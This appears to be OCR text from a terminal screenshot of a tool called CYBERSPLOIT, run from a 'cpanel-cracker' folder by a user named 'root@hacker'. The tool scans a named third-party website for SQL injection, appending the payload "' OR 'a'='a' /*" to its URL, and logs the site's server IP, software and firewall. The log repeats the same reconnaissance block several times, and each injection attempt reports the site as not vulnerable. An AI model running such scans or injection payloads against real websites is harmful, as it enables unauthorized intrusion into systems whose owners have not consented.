 Applications Places Terminal Tue 15:28 1 00:01:04
root@hacker: ~/Downloads/Gbolly-cpanel-cracker
File Edit View Search Terminal Tabs Help
root@hacker: ~/Downloads/Gbolly-cpanel-cracker root@hacker: ~/Downloads/Gbolly-cpanel-cracker root@hacker: ~/Downloads/Gbolly-cpanel-cracker
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]cookies: {}
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux x86_64) AppleWebKit/16753.0 (KHTML, like Gecko) Chrome/16.018138.37820 Safari/16753'}
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [sql-injection] [scanning targeted website] ===>https://g-7ambassadorsmodel.org' OR 'a'='a' /*
{None: "' OR 'a'='a' /*\n"}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40" type="checkbox" value=
"1"/>
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [sql-injection] ✖The target Website is not Vulnerable to SQL injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]cookies: {}
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux x86_64) AppleWebKit/16753.0 (KHTML, like Gecko) Chrome/16.018138.37820 Safari/16753'}
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [sql-injection] [scanning targeted website] ===>https://g-7ambassadorsmodel.org
{None: '    \n'}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [sql-injection] ✖The target Website is not Vulnerable to SQL injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]cookies: {}
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux x86_64) AppleWebKit/16753.0 (KHTML, like Gecko) Chrome/16.018138.37820 Safari/16753'}
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [sql-injection] [scanning targeted website] ===>https://g-7ambassadorsmodel.org
{None: '   \n'}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [sql-injection] ✖The target Website is not Vulnerable to SQL injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]cookies: {}
[CYBERSPLOIT 🗼] [15:27:41] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux x86_64) AppleWebKit/16753.0 (KHTML, like Gecko) Chrome/16.018138.37820 Safari/16753'}